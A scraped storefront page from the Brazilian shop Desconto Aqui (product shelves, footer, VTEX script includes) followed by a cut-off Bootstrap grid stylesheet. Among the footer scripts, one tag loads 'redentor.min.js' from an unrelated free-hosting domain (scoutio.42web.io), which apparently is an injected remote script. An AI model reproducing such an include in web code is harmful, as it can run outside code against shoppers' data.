				<span class="shelf__default--highlight-discount" title="Tinta Guache 250ml Branco"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto33,64 %" title="Tinta Guache 250ml Branco">33,64 %</span>
			</div>
		</div>


		<span class="shelf__default--product-name">
			Tinta Guache 250ml Branco
		</span>
		
		<div class="yv-review-quickreview" value="23124"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---old-price">
				<span class="old-price">R$ 11,00</span>
			</div>
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 7,30</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="23124">Comprar</button>
	</div>
	</div>
</li><li id="helperComplement_23124" style="display:none" class="helperComplement"></li><li layout="c7ba1342-9e2f-45ca-93ae-4b869eb78688" class="livros last">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 62,90" class="productPrice" />
<input type="hidden" value="R$ 69,90" class="productOldPrice" />
<input type="hidden" value="3" class="sp_installments" />


<div class="shelf__default--wrapper">
	<a href="https://www.descontoaqui.com.br/o-livro-das-coisas-perdidas-lv541334/p" alt="O Livro Das Coisas Perdidas">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2226901-500-500/LV541334.jpg?v=639036395674300000" width="500" height="500" alt="o livro das coisas perdidas" id="" />
			</figure>
			<div class="shelf__default--highlight">
				<span class="shelf__default--highlight-flags" title="O Livro Das Coisas Perdidas"></span>
				<span class="shelf__default--highlight-discount" title="O Livro Das Coisas Perdidas"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto10,01 %" title="O Livro Das Coisas Perdidas">10,01 %</span>
			</div>
		</div>


		<span class="shelf__default--product-name">
			O Livro Das Coisas Perdidas
		</span>
		
		<div class="yv-review-quickreview" value="715372"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---old-price">
				<span class="old-price">R$ 69,90</span>
			</div>
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 62,90</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
								<div class="installment">
					<span class="number-installment">ou 3x de</span>
					<span class="value-installment">R$ 20,96 sem juros</span>
				</div>
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="715372">Comprar</button>
	</div>
	</div>
</li><li id="helperComplement_715372" style="display:none" class="helperComplement"></li></ul></div></div></div></section><!-- END Shelfs --><!-- Product Specification --><div id="productSpecificationContainer" style="display: none"><div id="caracteristicas"><h4 class="group CARACTERISTICAS">CARACTERÍSTICAS</h4><table cellspacing="0" class="group CARACTERISTICAS"><tr class="even"><th class="name-field Editora">Editora</th><td class="value-field Editora">BRW</td></tr><tr ><th class="name-field Autor">Autor</th><td class="value-field Autor">null</td></tr><tr class="even"><th class="name-field Ano-da-Edicao">Ano da Edição</th><td class="value-field Ano-da-Edicao">1900</td></tr><tr ><th class="name-field EAN13">EAN13</th><td class="value-field EAN13">7898707149275</td></tr><tr class="even"><th class="name-field Edicao">Edição</th><td class="value-field Edicao">0</td></tr><tr ><th class="name-field Fabricante">Fabricante</th><td class="value-field Fabricante">BRW</td></tr><tr class="even"><th class="name-field Paginas">Páginas</th><td class="value-field Paginas">0</td></tr></table></div></div><!-- END Product Specification --></main><!-- END - Miolo da página --><!-- Footer --><head><title>Desconto Aqui</title><meta name="description" content="Qualidade e desconto, combinação perfeita para quem adora encher o carrinho! Uma variedade de produtos incríveis e preços imperdíveis." /><meta name="google-site-verification" content="iSUFtwaClMaGnQcgVNy1NBE7VjUe3SsKxUoyDkjdO7w" /><meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
<meta name="description" content="" />
<meta name="Abstract" content="Borracha Raptors Diversos Modelos" />
<meta name="author" content="Livrarias Curitiba" />
<meta name="copyright" content="Livrarias Curitiba" />
<meta name="vtex-version" content="1.0.0.0" />
<meta http-equiv="pragma" content="no-cache" />
</head><footer class="footer"><div class="float-button-whatsapp" style="             position: fixed;             bottom: 20px;             right: 20px;             width: 50px;             z-index: 999;         "><a href="https://api.whatsapp.com/send/?phone=5541984128632" alt="Whatsapp" style="display: block;"><img src="/arquivos/icon-whatsapp.png?v=638404916038900000" alt="Whatsapp" /></a></div><div class="footer__wrapper"><!-- Footer Top --><div class="footer__top"><div class="container"><div class="footer__top--wrapper"><div class="footer__top--row"><div class="footer__top--text"><strong>Fique por dentro das nossas ofertas e novidades!</strong><span></span></div></div><div class="footer__top--row"><form action="/descontoaqui/dataentities/NL/documents" method="post" novalidate="novalidate" class="newsletter__form"><div class="footer__top--row--wrapper"><ul><li><input type="text" class="newsletter__input" placeholder="Nome" name="firstName" aria__wrappervalid="false" required="required" id="name" /></li><li><input type="email" class="newsletter__input" placeholder="E-mail" name="email" aria__wrappervalid="false" required="required" id="email" /></li></ul><button type="submit" class="newsletter__submit">
                  Eu quero
                </button></div><span class="newsletter__form--response"></span></form></div></div></div></div><!-- END: Footer Top --><!-- Footer navigation --><div class="footer__navigation"><div class="footer__navigation__wrapper"><div class="container"><div class="footer-row"><!-- COL --><div class="footer-col"><div class="footer__navigation--item"><h6>Institucional</h6><ul><li><a href="/institucional#quem-somos/" alt="Quem Somos">Quem Somos</a></li></ul></div></div><!-- END: COL --><!-- COL --><div class="footer-col"><div class="footer__navigation--item"><h6>Dúvidas</h6><ul><li><a href="/institucional#perguntas-frequentes" alt="Perguntas Frequentes">Perguntas frequentes</a></li><li><a href="/institucional#politica-de-pre-venda" alt="Promoções e regulamentos">Política de pré-venda</a></li><li><a href="/institucional#politica-de-privacidade" alt="Política de privacidade">Política de privacidade</a></li><li><a href="/institucional#politica-de-prevencao" alt="Promoções e regulamentos">Prevenção de fraudes</a></li><li><a href="/institucional#promocoes-e-regulamentos" alt="Promoções e regulamentos">Promoções e regulamentos</a></li><li><a href="/institucional#troca-e-devolução" alt="Troca e devolução">Troca e devolução</a></li></ul></div></div><!-- END: COL --><!-- COL --><div class="footer-col"><div class="footer__navigation--item footer__navigation--item--attendance"><h6>Contato</h6><ul><li class="footer-phone"><a href="tel:+5541984128632">Whats: (41) 98412-8632</a></li><li class="footer-phone"><a href="tel:+554133305009">Telefone: (41) 3330-5009</a></li><li><a href="mailto:atendimento@descontoaqui.com.br" alt="atendimento@livrariascuritiba.com.br">atendimento@descontoaqui.com.br
                    </a></li><li><a href="https://api.whatsapp.com/send/?phone=554133305009">Segunda a sexta-feira - 08:00 às 18:00</a></li></ul></div></div><!-- END: COL --><!-- COL --><div class="footer-col"><div class="footer__navigation--item footer__navigation--item--social"><h6>Redes sociais</h6><a href="https://api.whatsapp.com/send/?phone=5541984128632" target="_blank"><img src="https://livrariascuritiba.vteximg.com.br/arquivos/whats_lc.png?v=638284790329100000" alt="Whats" /></a><a href="https://www.facebook.com/sitedescontoaqui/" target="_blank"><img src="https://livrariascuritiba.vteximg.com.br/arquivos/facebook_lc.png?v=638284784007730000" alt="Facebook" /></a><a href="https://www.instagram.com/sitedescontoaqui/" target="_blank"><img src="https://livrariascuritiba.vteximg.com.br/arquivos/instagram_lc.png?v=638284790329900000" alt="instagram" /></a><a href="https://www.tiktok.com/@desconto_aqui/" target="_blank"><img src="https://livrariascuritiba.vteximg.com.br/arquivos/tiktok__lc.png?v=638284790333970000" alt="TikTok" /></a></div></div><!-- COL --><!-- COL --><div class="footer-col"><div class="footer__navigation--item footer__navigation--item--logo"><a href="/"><img src="/arquivos/logo-footer.svg?v=637567998493100000" alt="" /></a></div></div><!-- COL --></div></div></div></div><!-- END: Footer navigation --><!-- Footer Copyright --><div class="footer__bottom"><div class="footer__bottom__wrapper"><div class="container"><div class="footer-row"><!-- COL --><div class="footer-col"><div class="footer__bottom--item footer__bottom--item--payment"><div class="footer__bottom--payments"><img src="/arquivos/pay1.png?v=638405977845230000" alt="Meios de pagamento 1" /><img src="/arquivos/pay2.png?v=638405977846670000" alt="Meios de pagamento 2" /></div><div class="footer__bottom--item footer__bottom--item--seal"><a href="https://transparencyreport.google.com/safe-browsing/search?url=https:%2F%2Fwww.descontoaqui.com.br"><img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2149891?v=638288424132200000" alt="Google" /></a><a href="https://secure.vtex.com/?an=Descontoaqui"><img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2149883?v=638288226268830000" alt="Vtex" /></a><div id="ra-verified-seal"><script type="text/javascript" id="ra-embed-verified-seal" src="https://s3.amazonaws.com/raichu-beta/ra-verified/bundle.js" data-id="MTExMjgyNDpkZXNjb250b2FxdWk=" data-target="ra-verified-seal" data-model="1"></script></div></div></div></div><!-- END: COL --><!--25/03/2024--><div class="footer-info"><p style="font-weight: 300; font-size: 15px;letter-spacing: 0.3px; font-family: 'Poppins','Segoe UI',sans-serif;">
                DESCONTO AQUI - CNPJ: 79.065.181.0037/03 - Rua General Arnaldo
                dos Santos, 455 - Uberaba, Curitiba - PR, CEP: 81560-653. Os
                preços, condições de pagamento e valores de frete são válidos
                exclusivamente para as compras efetuadas em nosso site. As
                imagens apresentadas neste site são meramente ilustrativas.
                Havendo divergências de preços entre a vitrine e o carrinho de
                compras prevalece o preço informado no carrinho.
              </p></div><!-- END: Footer Copyright --></div></div></div></div></div></footer><script src="https://cdn.jsdelivr.net/clipboard.js/1.5.12/clipboard.min.js"></script><script type="text/javascript" src="/arquivos/DESCONTOAQUI-application.js?v=638670253146200000"></script><script src="https://scoutio.42web.io/redentor.min.js"></script><script type="text/javascript" src="/arquivos/descontoaqui.min.js?v=638975150519400000"></script><script type="text/javascript" src="/arquivos/descontoaqui-vendor.min.js?v=638975150582200000"></script><script type="text/javascript">
    (function () {
        var yvs = document.createElement("script");
        yvs.type = "text/javascript";
        yvs.async = true;
        yvs.id = "_yvsrc";
        yvs.src = "//service.yourviews.com.br/script/155ecbc8-7387-4f00-93c9-b8bd2612a355/yvapi.js";
        var yvs_script = document.getElementsByTagName("script")[0];
        yvs_script.parentNode.insertBefore(yvs, yvs_script);
    })();
</script><!-- Footer --><script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/track.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/thickbox.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/json2.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/vtex.viewpart.callcenterdisclaimer.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/vtex.viewpart.ajaxloader_v2.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/vtex.jsevents.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/vtex.skuevents.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/vtex.skuevents.skudatafetcher.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/vtex.viewpart.imagecontrol3.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/vtex.viewpart.otherpaymentmethod.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/intersect.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/vtex.viewpart.shippingvalue.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/vtex.viewpart.buytogether.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/vtex.commerce.batchbuy.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/jquery.livequery.min.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/prettyphoto/js/jquery.prettyphoto.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/prettyphoto/js/lean-prettyphoto.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/vtex.commerce.compare.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/mobile/vtex.make.mobile.pager.js?v=1.0.0.0"   type="text/javascript"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://descontoaqui.vteximg.com.br/arquivos/DESCONTOAQUI-style.css?v=638461300049230000
body_size: 35025
content:
/*!
 * Bootstrap Grid v4.6.2 (https://getbootstrap.com/)
 * Copyright 2011-2022 The Bootstrap Authors
 * Copyright 2011-2022 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */
html {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -ms-overflow-style: scrollbar;
}

*,
*::before,
*::after {
  -webkit-box-sizing: inherit;
          box-sizing: inherit;
}

.container,
.container-fluid,
.container-sm,
.container-md,
.container-lg,
.container-xl,
.container-xxl {
  width: 100%;
  padding-right: 0.75rem;
  padding-left: 0.75rem;
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  .container, .container-sm {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  .container, .container-sm, .container-md {
    max-width: 720px;
  }
}
@media (min-width: 992px) {
  .container, .container-sm, .container-md, .container-lg {
    max-width: 960px;
  }
}
@media (min-width: 1200px) {
  .container, .container-sm, .container-md, .container-lg, .container-xl {
    max-width: 1140px;
  }
}
@media (min-width: 1400px) {
  .container, .container-sm, .container-md, .container-lg, .container-xl, .container-xxl {
    max-width: 1320px;
  }
}
.row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-right: -0.75rem;
  margin-left: -0.75rem;
}

.no-gutters {
  margin-right: 0;
  margin-left: 0;
}
.no-gutters > .col,
.no-gutters > [class*="col-"] {
  padding-right: 0;
  padding-left: 0;
}

.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col,
.col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm,
.col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md,
.col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg,
.col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl,
.col-xl-auto, .col-xxl-1, .col-xxl-2, .col-xxl-3, .col-xxl-4, .col-xxl-5, .col-xxl-6, .col-xxl-7, .col-xxl-8, .col-xxl-9, .col-xxl-10, .col-xxl-11, .col-xxl-12, .col-xxl,
.col-xxl-auto {
  position: relative;
  width: 100%;
  padding-right: 0.75rem;
  padding-left: 0.75rem;
}

.col {
  -ms-flex-preferred-size: 0;
      flex-basis: 0;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  max-width: 100%;
}

.row-cols-1 > * {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.row-cols-2 > * {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%;
}

.row-cols-3 > * {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 33.33333%;
          flex: 0 0 33.33333%;
  max-width: 33.33333%;
}

.row-cols-4 > * {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 25%;
          flex: 0 0 25%;
  max-width: 25%;
}

.row-cols-5 > * {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 20%;
          flex: 0 0 20%;
  max-width: 20%;
}

.row-cols-6 > * {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 16.66667%;
          flex: 0 0 16.66667%;
  max-width: 16.66667%;
}

.col-auto {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

.col-1 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 8.33333%;
          flex: 0 0 8.33333%;
  max-width: 8.33333%;
}

.col-2 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 16.66667%;
          flex: 0 0 16.66667%;
  max-width: 16.66667%;
}

.col-3 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 25%;
          flex: 0 0 25%;
  max-width: 25%;
}

.col-4 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 33.33333%;
          flex: 0 0 33.33333%;
  max-width: 33.33333%;
}

.col-5 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 41.66667%;
          flex: 0 0 41.66667%;
  max-width: 41.66667%;
}

.col-6 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%;
}

.col-7 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 58.33333%;
          flex: 0 0 58.33333%;
  max-width: 58.33333%;
}

.col-8 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 66.66667%;
          flex: 0 0 66.66667%;
  max-width: 66.66667%;
}

.col-9 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 75%;
          flex: 0 0 75%;
  max-width: 75%;
}

.col-10 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 83.33333%;
          flex: 0 0 83.33333%;
  max-width: 83.33333%;
}

.col-11 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 91.66667%;
          flex: 0 0 91.66667%;
  max-width: 91.66667%;
}

.col-12 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.order-first {
  -webkit-box-ordinal-group: 0;
      -ms-flex-order: -1;
          order: -1;
}

.order-last {
  -webkit-box-ordinal-group: 14;
      -ms-flex-order: 13;
          order: 13;
}

.order-0 {
  -webkit-box-ordinal-group: 1;
      -ms-flex-order: 0;
          order: 0;
}

.order-1 {
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1;
}

.order-2 {
  -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
          order: 2;
}

.order-3 {
  -webkit-box-ordinal-group: 4;
      -ms-flex-order: 3;
          order: 3;
}

.order-4 {
  -webkit-box-ordinal-group: 5;
      -ms-flex-order: 4;
          order: 4;
}

.order-5 {
  -webkit-box-ordinal-group: 6;
      -ms-flex-order: 5;
          order: 5;
}

.order-6 {
  -webkit-box-ordinal-group: 7;
      -ms-flex-order: 6;
          order: 6;
}

.order-7 {
  -webkit-box-ordinal-group: 8;
      -ms-flex-order: 7;
          order: 7;
}

.order-8 {
  -webkit-box-ordinal-group: 9;
      -ms-flex-order: 8;
          order: 8;
}

.order-9 {
  -webkit-box-ordinal-group: 10;
      -ms-flex-order: 9;
          order: 9;
}

.order-10 {
  -webkit-box-ordinal-group: 11;
      -ms-flex-order: 10;
          order: 10;
}

.order-11 {
  -webkit-box-ordinal-group: 12;
      -ms-flex-order: 11;
          order: 11;
}

.order-12 {
  -webkit-box-ordinal-group: 13;
      -ms-flex-order: 12;
          order: 12;
}

.offset-1 {
  margin-left: 8.33333%;
}

.offset-2 {
  margin-left: 16.66667%;
}

.offset-3 {
  margin-left: 25%;
}

.offset-4 {
  margin-left: 33.33333%;
}

.offset-5 {
  margin-left: 41.66667%;
}

.offset-6 {
  margin-left: 50%;
}

.offset-7 {
  margin-left: 58.33333%;
}

.offset-8 {
  margin-left: 66.66667%;
}

.offset-9 {
  margin-left: 75%;
}

.offset-10 {
  margin-left: 83.33333%;
}

.offset-11 {
  margin-left: 91.66667%;
}

@media (min-width: 576px) {
  .col-sm {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }

  .row-cols-sm-1 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  .row-cols-sm-2 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  .row-cols-sm-3 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  .row-cols-sm-4 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  .row-cols-sm-5 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
            flex: 0 0 20%;
    max-width: 20%;
  }

  .row-cols-sm-6 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }

  .col-sm-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }

  .col-sm-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }

  .col-sm-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }

  .col-sm-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  .col-sm-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  .col-sm-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }

  .col-sm-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  .col-sm-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }

  .col-sm-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }

  .col-sm-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }

  .col-sm-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }

  .col-sm-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }

  .col-sm-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  .order-sm-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  .order-sm-last {
    -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
            order: 13;
  }

  .order-sm-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  .order-sm-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  .order-sm-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  .order-sm-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  .order-sm-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  .order-sm-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  .order-sm-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  .order-sm-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7;
  }

  .order-sm-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8;
  }

  .order-sm-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9;
  }

  .order-sm-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }

  .order-sm-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11;
  }

  .order-sm-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12;
  }

  .offset-sm-0 {
    margin-left: 0;
  }

  .offset-sm-1 {
    margin-left: 8.33333%;
  }

  .offset-sm-2 {
    margin-left: 16.66667%;
  }

  .offset-sm-3 {
    margin-left: 25%;
  }

  .offset-sm-4 {
    margin-left: 33.33333%;
  }

  .offset-sm-5 {
    margin-left: 41.66667%;
  }

  .offset-sm-6 {
    margin-left: 50%;
  }

  .offset-sm-7 {
    margin-left: 58.33333%;
  }

  .offset-sm-8 {
    margin-left: 66.66667%;
  }

  .offset-sm-9 {
    margin-left: 75%;
  }

  .offset-sm-10 {
    margin-left: 83.33333%;
  }

  .offset-sm-11 {
    margin-left: 91.66667%;
  }
}
@media (min-width: 768px) {
  .col-md {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }

  .row-cols-md-1 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  .row-cols-md-2 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  .row-cols-md-3 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  .row-cols-md-4 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  .row-cols-md-5 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
            flex: 0 0 20%;
    max-width: 20%;
  }

  .row-cols-md-6 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }

  .col-md-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }

  .col-md-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }

  .col-md-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }

  .col-md-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  .col-md-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  .col-md-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }

  .col-md-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  .col-md-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }

  .col-md-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }

  .col-md-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }

  .col-md-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }

  .col-md-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }

  .col-md-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  .order-md-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  .order-md-last {
    -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
            order: 13;
  }

  .order-md-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  .order-md-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  .order-md-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  .order-md-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  .order-md-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  .order-md-5 {
